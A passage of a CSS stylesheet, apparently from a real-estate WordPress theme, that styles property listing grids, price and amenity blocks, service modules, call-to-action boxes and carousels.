    width: 50%;
  }
}
@media (max-width: 767px) {
  .grid-view .item-wrap {
    width: 100%;
  }
}
.grid-view .property-item {
  display: block;
}
.grid-view .property-item .table-cell {
  display: block;
}
.grid-view .property-item .item-body {
  padding: 15px 12px 7px;
  width: 100%;
}
.grid-view .property-item .item-body .phone {
  position: relative !important;
}
.grid-view .property-item .item-body .amenities {
  height: auto;
}
.grid-view .property-item .body-left {
  width: 100%;
  margin-bottom: 15px;
}
.grid-view .property-item .body-right {
  width: 100%;
}
.grid-view .property-item .info-row {
  text-align: left;
}
.grid-view .property-item-v2 {
  padding: 8px;
}
.grid-view .property-item-v2 .figure-block,
.grid-view .property-item-v2 .item-thumb,
.grid-view .property-item-v2 figure {
  width: 100%;
  height: auto;
  display: block;
}
.grid-view .property-item-v2 .item-body {
  width: 100%;
  display: block;
}
.grid-view .property-item-v2 .body-inner {
  width: 100%;
  position: relative;
}
.grid-view .property-item-v2 .item-body-top,
.grid-view .property-item-v2 .item-body-bottom {
  position: relative;
  padding: 12px 15px;
}
.grid-view .property-item-v2 .item-body-top {
  padding-bottom: 0;
}
.grid-view .property-item-v2 .item-body-bottom {
  padding-top: 0;
}
.grid-view .property-item-v2 .item-title {
  margin-bottom: 30px;
  width: 100%;
}
.grid-view .property-item-v2 .item-amenities {
  width: 100%;
}
.grid-view .property-item-v2 .item-price-block {
  text-align: left;
  position: absolute;
  left: 12px;
  bottom: 12px;
  z-index: 4;
}
.grid-view .property-item-v2 .item-price-block span {
  color: #fff;
}
.grid-view .property-item-v2 .item-date {
  width: 100%;
}
.grid-view .property-item-v2 .actions {
  right: 12px;
  left: auto;
}
.grid-view .hide-on-grid {
  display: none;
}
.grid-view .hide-on-list {
  display: block;
}
.grid-view .hidden-gird-cell {
  display: none !important;
}

.grid-view-3-col {
  /* mini phones and down */
  /* mini phones and down */
}
.grid-view-3-col .item-wrap {
  width: 33.33%;
}
.grid-view-3-col .item-wrap:nth-child(2n+1) {
  clear: none;
}
.grid-view-3-col .item-wrap:nth-child(3n+1) {
  clear: both;
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-view-3-col .item-body .amenities {
    margin-bottom: 15px;
  }
  .grid-view-3-col .property-item .cell {
    display: block;
    text-align: left;
  }
}
@media (max-width: 767px) {
  .grid-view-3-col .item-wrap {
    width: 100% !important;
  }
}

.grid-view-1-col .item-wrap {
  width: 100%;
}

.property-item {
  background-color: #fff;
  width: 100%;
  padding: 8px;
}
.property-item .item-body {
  padding: 10px 12px 10px 20px;
  display: table-cell;
  vertical-align: top;
  overflow: hidden;
  width: 10000px;
}
.property-item .body-left {
  width: 1000px;
  position: relative;
}
.property-item .body-right {
  width: 300px;
  position: relative;
}
.property-item .btn, .property-item .fave-load-more a, .fave-load-more .property-item a, .property-item .post-password-form input[type='submit'], .post-password-form .property-item input[type='submit'], .property-item .wpcf7-submit, .property-item .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .property-item input[type='submit'], .property-item .IDX-leadLoginButtonInput,
.property-item .IDX-leadLoginTextInput[type='submit'],
.property-item .IDX-qsButtonInput,
.property-item .idx-omnibar-form button,
.idx-omnibar-form .property-item button,
.property-item .impress-lead-signup input[type='submit'],
.impress-lead-signup .property-item input[type='submit'],
.property-item .impress-lead-login input[type='submit'],
.impress-lead-login .property-item input[type='submit'], .property-item .IDX-saveProperty, .property-item .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .property-item a, .property-item #IDX-formReset, .property-item #IDX-formSubmit, .property-item #ihf-main-container .btn, #ihf-main-container .property-item .btn, .property-item #ihf-main-container .btn-primary, #ihf-main-container .property-item .btn-primary, .property-item #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .property-item .ihf-map-search-refine-link, .property-item #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .property-item .ihf-advanced-search-launch {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-item .btn, .property-item .fave-load-more a, .fave-load-more .property-item a, .property-item .post-password-form input[type='submit'], .post-password-form .property-item input[type='submit'], .property-item .wpcf7-submit, .property-item .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .property-item input[type='submit'], .property-item .IDX-leadLoginButtonInput,
  .property-item .IDX-leadLoginTextInput[type='submit'],
  .property-item .IDX-qsButtonInput,
  .property-item .idx-omnibar-form button,
  .idx-omnibar-form .property-item button,
  .property-item .impress-lead-signup input[type='submit'],
  .impress-lead-signup .property-item input[type='submit'],
  .property-item .impress-lead-login input[type='submit'],
  .impress-lead-login .property-item input[type='submit'], .property-item .IDX-saveProperty, .property-item .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .property-item a, .property-item #IDX-formReset, .property-item #IDX-formSubmit, .property-item #ihf-main-container .btn, #ihf-main-container .property-item .btn, .property-item #ihf-main-container .btn-primary, #ihf-main-container .property-item .btn-primary, .property-item #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .property-item .ihf-map-search-refine-link, .property-item #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .property-item .ihf-advanced-search-launch {
    padding: 11px 15px;
  }
}
.property-item .cell {
  display: table-cell;
  width: 100%;
  vertical-align: top;
  /* mini phones and down */
}
@media (max-width: 321px) {
  .property-item .cell {
    display: block;
    text-align: left;
  }
}
.property-item .cell + .cell {
  text-align: right;
}
.property-item .label-wrap {
  margin-bottom: 5px;
}

.property-item.item-grid {
  display: block;
  position: relative;
}
.property-item.item-grid .item-thumb, .property-item.item-grid figure {
  display: block;
}
.property-item.item-grid figure {
  display: block;
}
.property-item.item-grid .body-left {
  display: block;
  width: 100%;
}
.property-item.item-grid .body-right {
  display: block;
  width: 100%;
}
.property-item.item-grid .info-row {
  text-align: left;
}
.property-item.item-grid .item-body {
  padding: 15px 12px 7px;
  display: block;
  width: 100%;
}
.property-item.item-grid .item-body .amenities {
  height: auto;
}
.property-item.item-grid .phone {
  position: relative;
  top: 0;
}
.property-item.item-grid .cell {
  /* mini phones and down */
}
@media (max-width: 321px) {
  .property-item.item-grid .cell {
    display: block;
    width: 100%;
    text-align: left;
  }
}
.property-item.item-grid .cell + .cell {
  /* mini phones and down */
}
@media (max-width: 321px) {
  .property-item.item-grid .cell + .cell {
    margin-top: 15px;
  }
}

.property-item-v2 {
  background-color: #fff;
  width: 100%;
  padding: 8px;
  padding-right: 0;
}
.property-item-v2 .figure-block {
  display: table-cell;
  width: auto;
  height: auto;
  vertical-align: top;
}
.property-item-v2 .item-thumb, .property-item-v2 figure {
  width: 280px;
}
.property-item-v2 .item-body {
  width: 1000px;
  display: table-cell;
  vertical-align: top;
  position: relative;
}
.property-item-v2 .item-body-top,
.property-item-v2 .item-body-bottom {
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  padding: 12px 20px;
  z-index: 4;
}
.property-item-v2 .item-body-top {
  top: 0;
}
.property-item-v2 .item-body-bottom {
  bottom: 0;
}
.property-item-v2 .item-title {
  float: left;
}
.property-item-v2 .property-title {
  font-size: 20px;
  line-height: 26px;
  margin: 0 0 8px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-item-v2 .property-title {
    font-size: 14px;
    line-height: 18px;
  }
}
.property-item-v2 .property-address {
  color: #777;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .property-item-v2 .property-address {
    font-size: 12px;
    line-height: 14px;
  }
}
.property-item-v2 .item-amenities {
  float: left;
}
.property-item-v2 .item-date {
  float: right;
  margin-top: 20px;
}
.property-item-v2 .item-price-block {
  float: right;
}
.property-item-v2 .actions {
  left: 12px;
  right: auto;
}

.property-item-v2.item-grid {
  padding: 8px;
}
.property-item-v2.item-grid .figure-block,
.property-item-v2.item-grid .item-thumb,
.property-item-v2.item-grid figure {
  width: 100%;
  height: auto;
  display: block;
}
.property-item-v2.item-grid .item-body {
  width: 100%;
  display: block;
}
.property-item-v2.item-grid .body-inner {
  width: 100%;
  position: relative;
}
.property-item-v2.item-grid .item-body-top,
.property-item-v2.item-grid .item-body-bottom {
  position: relative;
  padding: 12px 15px;
}
.property-item-v2.item-grid .item-body-top {
  padding-bottom: 0;
}
.property-item-v2.item-grid .item-body-bottom {
  padding-top: 0;
}
.property-item-v2.item-grid .item-title {
  margin-bottom: 30px;
  width: 100%;
}
.property-item-v2.item-grid .item-amenities {
  width: 100%;
}
.property-item-v2.item-grid .item-price-block {
  text-align: left;
  position: absolute;
  left: 12px;
  bottom: 12px;
  z-index: 4;
}
.property-item-v2.item-grid .item-price-block span {
  color: #fff;
}
.property-item-v2.item-grid .item-date {
  width: 100%;
}
.property-item-v2.item-grid .actions {
  right: 12px;
  left: auto;
}

.item-amenities {
  list-style: none;
  margin: 0;
  font-size: 0;
}
.item-amenities li {
  display: inline-block;
  font-size: 12px;
  color: #777777;
  font-weight: 300;
  border-right: 1px solid #ccc;
  padding: 0 8px;
}
.item-amenities li:first-child {
  padding-left: 0;
}
.item-amenities li:last-child {
  border: none;
}
.item-amenities li span {
  font-size: 18px;
  line-height: 18px;
  margin-bottom: 5px;
  display: block;
  color: #000;
  font-weight: 300;
}

.item-date {
  list-style: none;
  margin: 0;
}
.item-date li {
  display: inline-block;
  color: #777777;
  font-size: 12px;
  font-weight: 300;
  margin-right: 12px;
}
.item-date li:last-child {
  margin: 0;
}
.item-date .fa {
  font-size: 14px;
  margin-right: 5px;
}

.item-price-block {
  text-align: right;
}
.item-price-block span {
  display: block;
}
.item-price-block .item-price {
  color: #000;
  font-size: 20px;
  line-height: 26px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
}
.item-price-block .item-sub-price {
  color: #777777;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}

.property-item-grid .actions {
  top: 20px;
  right: 20px;
  left: auto;
  bottom: auto;
}
.property-item-grid .price {
  right: 20px;
  bottom: 20px;
  left: auto;
  top: auto;
}
.property-item-grid .item-caption {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 3;
}
.property-item-grid .item-price {
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.property-item-grid .item-sub-price {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
}
.property-item-grid .label-wrap {
  top: 20px;
  right: 20px;
}
.property-item-grid .label-left {
  top: 20px;
  left: 20px;
}
.property-item-grid .label-right {
  top: 20px;
  right: 20px;
}

.item-caption .label-wrap {
  margin-bottom: 7px;
}
.item-caption .item-caption-title {
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 5px;
  font-weight: 500;
  text-transform: inherit;
  text-align: inherit;
}
.item-caption .item-caption-list {
  list-style: none;
  margin: 0;
}
.item-caption .item-caption-list li {
  color: #fff;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  font-weight: 300;
  text-transform: inherit;
  text-align: inherit;
  float: left;
  margin-right: 5px;
}
.item-caption .item-caption-list li:last-child {
  margin: 0;
}
.item-caption .item-caption-list .cap-price {
  font-size: 16px;
  font-weight: 500;
}

/*START MODULES STYLE*/
.houzez-section-title-light h2,
.houzez-section-title-light .sub-heading {
  color: #000;
}

.houzez-section-title-dark h2,
.houzez-section-title-dark .sub-heading {
  color: #fff;
}

.module-title {
  padding: 55px 0 0 0 !important;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title {
    padding: 35px 0 0 0 !important;
  }
}

.module-title + .houzez-module {
  padding: 40px 0 55px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .module-title + .houzez-module {
    padding: 20px 0 35px;
  }
}

.houzez-module {
  padding: 55px 0;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .houzez-module {
    padding: 35px 0;
  }
}
.houzez-module .module-title-nav {
  margin-bottom: 25px;
  display: table;
  width: 100%;
}
.houzez-module .module-title-nav div {
  display: table-cell;
  vertical-align: text-top;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .houzez-module .module-title-nav div {
    width: 70%;
    float: left;
  }
}
.houzez-module .module-title-nav h2 {
  color: #000;
}
.houzez-module .module-title-nav .sub-title {
  color: #000;
}
.houzez-module .module-title-nav .module-nav {
  vertical-align: bottom;
  text-align: right;
  /* mini phones and down */
}
.houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav .fave-load-more a, .fave-load-more .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit'], .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .wpcf7-submit, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit'],
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit'],
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit'],
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit'],
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit'], .houzez-module .module-title-nav .module-nav .IDX-saveProperty, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a, .houzez-module .module-title-nav .module-nav #IDX-formReset, .houzez-module .module-title-nav .module-nav #IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch {
  font-size: 10px;
  color: #959595;
  background-color: transparent;
  border: 1px solid #959595;
  padding: 4px 8px;
  margin-right: 6px;
}
.houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav .fave-load-more a:hover, .fave-load-more .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit']:hover, .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit']:hover, .houzez-module .module-title-nav .module-nav .wpcf7-submit:hover, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit']:hover, .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit']:hover, .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput:hover,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit']:hover,
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput:hover,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button:hover,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button:hover,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit']:hover,
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit']:hover,
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit']:hover,
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit']:hover, .houzez-module .module-title-nav .module-nav .IDX-saveProperty:hover, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a:hover, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav #IDX-formReset:hover, .houzez-module .module-title-nav .module-nav #IDX-formSubmit:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link:hover, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch:hover, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch:hover {
  color: #fff;
  background-color: #959595;
}
.houzez-module .module-title-nav .module-nav .btn:active, .houzez-module .module-title-nav .module-nav .fave-load-more a:active, .fave-load-more .houzez-module .module-title-nav .module-nav a:active, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit']:active, .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit']:active, .houzez-module .module-title-nav .module-nav .wpcf7-submit:active, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit']:active, .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit']:active, .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput:active,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit']:active,
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput:active,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button:active,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button:active,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit']:active,
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit']:active,
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit']:active,
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit']:active, .houzez-module .module-title-nav .module-nav .IDX-saveProperty:active, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a:active, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a:active, .houzez-module .module-title-nav .module-nav #IDX-formReset:active, .houzez-module .module-title-nav .module-nav #IDX-formSubmit:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link:active, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch:active, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch:active {
  color: #fff;
  background-color: #959595;
}
.houzez-module .module-title-nav .module-nav .btn.active, .houzez-module .module-title-nav .module-nav .fave-load-more a.active, .fave-load-more .houzez-module .module-title-nav .module-nav a.active, .houzez-module .module-title-nav .module-nav .post-password-form input.active[type='submit'], .post-password-form .houzez-module .module-title-nav .module-nav input.active[type='submit'], .houzez-module .module-title-nav .module-nav .active.wpcf7-submit, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input.active[type='submit'], .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input.active[type='submit'], .houzez-module .module-title-nav .module-nav .active.IDX-leadLoginButtonInput,
.houzez-module .module-title-nav .module-nav .active.IDX-leadLoginTextInput[type='submit'],
.houzez-module .module-title-nav .module-nav .active.IDX-qsButtonInput,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button.active,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button.active,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input.active[type='submit'],
.impress-lead-signup .houzez-module .module-title-nav .module-nav input.active[type='submit'],
.houzez-module .module-title-nav .module-nav .impress-lead-login input.active[type='submit'],
.impress-lead-login .houzez-module .module-title-nav .module-nav input.active[type='submit'], .houzez-module .module-title-nav .module-nav .active.IDX-saveProperty, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a.active, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a.active, .houzez-module .module-title-nav .module-nav .active#IDX-formReset, .houzez-module .module-title-nav .module-nav .active#IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.btn, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.btn, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container .active.ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav .active.ihf-advanced-search-launch {
  color: #fff;
  background-color: #959595;
}
.houzez-module .module-title-nav .module-nav .btn:last-child, .houzez-module .module-title-nav .module-nav .fave-load-more a:last-child, .fave-load-more .houzez-module .module-title-nav .module-nav a:last-child, .houzez-module .module-title-nav .module-nav .post-password-form input[type='submit']:last-child, .post-password-form .houzez-module .module-title-nav .module-nav input[type='submit']:last-child, .houzez-module .module-title-nav .module-nav .wpcf7-submit:last-child, .houzez-module .module-title-nav .module-nav .dsidx-resp-area-submit input[type='submit']:last-child, .dsidx-resp-area-submit .houzez-module .module-title-nav .module-nav input[type='submit']:last-child, .houzez-module .module-title-nav .module-nav .IDX-leadLoginButtonInput:last-child,
.houzez-module .module-title-nav .module-nav .IDX-leadLoginTextInput[type='submit']:last-child,
.houzez-module .module-title-nav .module-nav .IDX-qsButtonInput:last-child,
.houzez-module .module-title-nav .module-nav .idx-omnibar-form button:last-child,
.idx-omnibar-form .houzez-module .module-title-nav .module-nav button:last-child,
.houzez-module .module-title-nav .module-nav .impress-lead-signup input[type='submit']:last-child,
.impress-lead-signup .houzez-module .module-title-nav .module-nav input[type='submit']:last-child,
.houzez-module .module-title-nav .module-nav .impress-lead-login input[type='submit']:last-child,
.impress-lead-login .houzez-module .module-title-nav .module-nav input[type='submit']:last-child, .houzez-module .module-title-nav .module-nav .IDX-saveProperty:last-child, .houzez-module .module-title-nav .module-nav .IDX-resultsDetailsLink a:last-child, .IDX-resultsDetailsLink .houzez-module .module-title-nav .module-nav a:last-child, .houzez-module .module-title-nav .module-nav #IDX-formReset:last-child, .houzez-module .module-title-nav .module-nav #IDX-formSubmit:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .btn-primary:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .btn-primary:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-map-search-refine-link:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-map-search-refine-link:last-child, .houzez-module .module-title-nav .module-nav #ihf-main-container .ihf-advanced-search-launch:last-child, #ihf-main-container .houzez-module .module-title-nav .module-nav .ihf-advanced-search-launch:last-child {
  margin: 0;
}
@media (max-width: 767px) {
  .houzez-module .module-title-nav .module-nav {
    width: 30%;
  }
  .houzez-module .module-title-nav .module-nav button.btn, .houzez-module .module-title-nav .module-nav button.wpcf7-submit, .houzez-module .module-title-nav .module-nav button.IDX-leadLoginButtonInput,
  .houzez-module .module-title-nav .module-nav button.IDX-leadLoginTextInput[type='submit'],
  .houzez-module .module-title-nav .module-nav button.IDX-qsButtonInput,
  .houzez-module .module-title-nav .module-nav .idx-omnibar-form button,
  .idx-omnibar-form .houzez-module .module-title-nav .module-nav button, .houzez-module .module-title-nav .module-nav button.IDX-saveProperty, .houzez-module .module-title-nav .module-nav button#IDX-formReset, .houzez-module .module-title-nav .module-nav button#IDX-formSubmit, .houzez-module .module-title-nav .module-nav #ihf-main-container button.btn, #ihf-main-container .houzez-module .module-title-nav .module-nav button.btn, .houzez-module .module-title-nav .module-nav #ihf-main-container button.btn-primary, #ihf-main-container .houzez-module .module-title-nav .module-nav button.btn-primary, .houzez-module .module-title-nav .module-nav #ihf-main-container button.ihf-map-search-refine-link, #ihf-main-container .houzez-module .module-title-nav .module-nav button.ihf-map-search-refine-link, .houzez-module .module-title-nav .module-nav #ihf-main-container button.ihf-advanced-search-launch, #ihf-main-container .houzez-module .module-title-nav .module-nav button.ihf-advanced-search-launch {
    display: none;
  }
}
.houzez-module .list-tabs {
  padding: 0 5px 25px;
}
.houzez-module .bootstrap-select > .dropdown-toggle {
  padding-right: 12px;
}

.services-module .service-block {
  background-color: #fff;
  text-align: center;
  padding: 0 30px 30px;
  box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
  position: relative;
  z-index: 2;
}
.services-module .service-block:hover {
  box-shadow: 0 70px 70px rgba(0, 0, 0, 0.2);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  -webkit-transform: scale(1.01);
  transform: scale(1.01);
  -moz-transform: translate(0, -10px);
  -o-transform: translate(0, -10px);
  -ms-transform: translate(0, -10px);
  -webkit-transform: translate(0, -10px);
  transform: translate(0, -10px);
  z-index: 100;
}
.services-module .service-block .block-icon {
  padding: 80px 0 70px;
  font-size: 60px;
  min-width: 80px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module .service-block .block-icon {
    padding: 38px 0;
    font-size: 38px;
  }
}
.services-module .service-block p {
  color: #636363;
}
.services-module div[class*="col-"] {
  /* mini phones and down */
}
@media (max-width: 481px) {
  .services-module div[class*="col-"] {
    width: 100%;
  }
}

.services-module.style2 .service-block {
  padding: 0 30px 30px;
}

.services-module.style3 .service-blocks-main {
  padding: 38px 0;
  border-top: 1px solid #e1e1e1;
  border-bottom: 1px solid #e1e1e1;
}
.services-module.style3 .service-block {
  display: table;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  padding: 0;
  /* mini phones and down */
  /* mini phones and down */
}
.services-module.style3 .service-block:hover {
  transform: none;
}
.services-module.style3 .service-block .block-icon {
  display: table-cell;
  vertical-align: top;
  padding: 0 20px 0 0;
  font-size: 40px;
}
.services-module.style3 .service-block .block-content {
  display: table-cell;
  vertical-align: top;
  width: 10000px;
  padding: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .services-module.style3 .service-block {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .services-module.style3 .service-block {
    margin-bottom: 30px;
  }
}
.services-module.style3 div[class*="col-"] + div[class*="col-"] {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .services-module.style3 div[class*="col-"] + div[class*="col-"] {
    margin-top: 30px;
  }
}

div[class*="col-"] > .item-wrap {
  padding: 0;
}

/*START CALL TO ACTION MODULES STYLE*/
.callto-action {
  background-color: #fff;
  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
  padding: 20px 28px;
  display: table;
  width: 100%;
}
.callto-action div {
  display: table-cell;
  vertical-align: middle;
  /* mini phones and down */
}
.callto-action div + div {
  padding-left: 15px;
}
.callto-action div p {
  color: #636363;
}
@media (max-width: 767px) {
  .callto-action div {
    display: block;
    text-align: center;
  }
  .callto-action div + div {
    margin-top: 15px;
  }
  .callto-action div .btn, .callto-action div .fave-load-more a, .fave-load-more .callto-action div a, .callto-action div .post-password-form input[type='submit'], .post-password-form .callto-action div input[type='submit'], .callto-action div .wpcf7-submit, .callto-action div .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .callto-action div input[type='submit'], .callto-action div .IDX-leadLoginButtonInput,
  .callto-action div .IDX-leadLoginTextInput[type='submit'],
  .callto-action div .IDX-qsButtonInput,
  .callto-action div .idx-omnibar-form button,
  .idx-omnibar-form .callto-action div button,
  .callto-action div .impress-lead-signup input[type='submit'],
  .impress-lead-signup .callto-action div input[type='submit'],
  .callto-action div .impress-lead-login input[type='submit'],
  .impress-lead-login .callto-action div input[type='submit'], .callto-action div .IDX-saveProperty, .callto-action div .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .callto-action div a, .callto-action div #IDX-formReset, .callto-action div #IDX-formSubmit, .callto-action div #ihf-main-container .btn, #ihf-main-container .callto-action div .btn, .callto-action div #ihf-main-container .btn-primary, #ihf-main-container .callto-action div .btn-primary, .callto-action div #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .callto-action div .ihf-map-search-refine-link, .callto-action div #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .callto-action div .ihf-advanced-search-launch {
    display: block;
  }
}

/*START CAROUSEL MODULES STYLE*/
.carousel-thumbs-grid .item {
  padding: 0;
  padding-left: 1px;
}

.carousel-module .item-wrap {
  margin: 0;
}

.caption-above .detail-bottom {
  display: none;
}
.caption-above .thumb-caption {
  display: none;
}
.caption-above .detail h3 {
  max-width: 200px;
  display: inline-block;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .caption-above .detail h3 {
    max-width: 140px;
  }
}
@media (max-width: 767px) {
  .caption-above .detail h3 {
    max-width: 140px;
  }
}

.caption-bottom .detail-above {
  display: none;
}
.caption-bottom .detail h3 {
  max-width: 140px;
  display: inline-block;
}

.grid-row {
  margin-left: -7px;
  margin-right: -7px;
}
.grid-row div[class*="col-"] {
  padding-left: 7px;
  padding-right: 7px;
}

.carousel-col-5 .actions {
  display: none;
}

.carousel-col-6 .actions {
  display: none;
}

/*START PROPERTY GRID MODULES STYLE*/
.property-grid-module div[class*="col-"] {
  padding: 0;
  padding-bottom: 1px;
  /* mini phones and down */
}
